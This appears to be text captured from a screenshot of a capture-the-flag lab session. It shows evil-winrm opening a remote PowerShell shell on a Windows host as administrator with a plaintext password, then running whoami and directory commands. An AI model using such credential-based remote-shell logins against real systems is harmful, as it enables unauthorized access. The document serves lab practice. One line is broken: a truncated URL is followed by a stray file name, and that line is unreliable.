 ┌──(root㉿kali)-[~/.john]
└─# evil-winrm -i 10.129.82.76 -u administrator -p badminton
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limit
Data: For more information, check Evil-WinRM GitHub: https://g
carnage.pcap
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
responder\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> help